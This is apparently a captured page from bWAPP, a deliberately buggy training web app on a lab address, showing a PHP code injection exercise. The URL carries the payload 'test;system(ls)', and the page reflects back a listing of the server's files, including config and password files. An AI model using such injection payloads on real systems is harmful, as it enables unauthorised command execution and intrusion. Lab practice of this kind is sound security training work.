 Не защищено 192.168.56.11/bwapp/phpi.php?message=test;system(ls)
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ PHP Code Injection /
This is just a test page, reflecting back your message...
test666 admin aim.php apps ba_captcha_bypass.php ba_forgotten.php ba_insecure_login.php
ba_insecure_login_1.php ba_insecure_login_2.php ba_insecure_login_3.php ba_logout.php ba_logout_1.php
ba_pwd_attacks.php ba_pwd_attacks_1.php ba_pwd_attacks_2.php ba_pwd_attacks_3.php
ba_pwd_attacks_4.php ba_weak_pwd.php backdoor.php bof_1.php bof_2.php bugs.txt captcha.php
captcha_box.php clickjacking.php commandi.php commandi_blind.php config.inc config.inc.php connect.php
connect_i.php credits.php cs_validation.php csrf_1.php csrf_2.php csrf_3.php db directory_traversal_1.php
directory_traversal_2.php documents fonts functions_external.php heartbleed.php hostheader_1.php
hostheader_2.php hpp-1.php hpp-2.php hpp-3.php htmli_current_url.php htmli_get.php htmli_post.php
htmli_stored.php http_response_splitting.php http_verb_tampering.php iframei.php images index.php info.php
info_install.php information_disclosure_1.php information_disclosure_2.php information_disclosure_3.php
information_disclosure_4.php insecure_crypt_storage_1.php insecure_crypt_storage_2.php
insecure_crypt_storage_3.php insecure_direct_object_ref_1.php insecure_direct_object_ref_2.php
insecure_direct_object_ref_3.php insecure_iframe.php install.php insuff_transp_layer_protect_1.php
insuff_transp_layer_protect_2.php insuff_transp_layer_protect_3.php insuff_transp_layer_protect_4.php js
lang_en.php lang_fr.php lang_nl.php ldap_connect.php ldapi.php lfi_sqlitemanager.php login.php logout.php logs
maili.php manual_interv.php message.txt password_change.php passwords php_cgi.php php_eval.php phpi.php
phpi_sqlitemanager.php phpinfo.php portal.bak portal.php portal.zip reset.php restrict_device_access.php
restrict_folder_access.php rlfi.php robots.txt secret-cors-1.php secret-cors-2.php secret-cors-3.php secret.php